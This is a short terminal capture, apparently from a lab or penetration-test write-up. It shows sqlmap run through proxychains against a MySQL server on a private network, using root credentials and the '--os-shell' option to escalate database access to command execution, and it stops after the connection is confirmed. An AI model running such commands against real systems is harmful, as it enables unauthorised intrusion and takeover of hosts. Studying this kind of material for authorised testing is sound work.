 ┌──(root㉿ra1n3)-[/home/ra1n3/tmp]
└─# proxychains4 sqlmap -d "mysql://root:123456@172.16.15.111:3306/mysql" --o
s-shell
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.3#stable}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 21:45:34 /2025-04-16/
[proxychains] Strict chain  ...  192.168.207.192:10102  ...  172.16.15.111:33
06  ...  OK
[21:45:35] [INFO] connection to MySQL server '172.16.15.111:3306' established
[21:45:35] [INFO] testing MySQL
[21:45:35] [INFO] confirming MySQL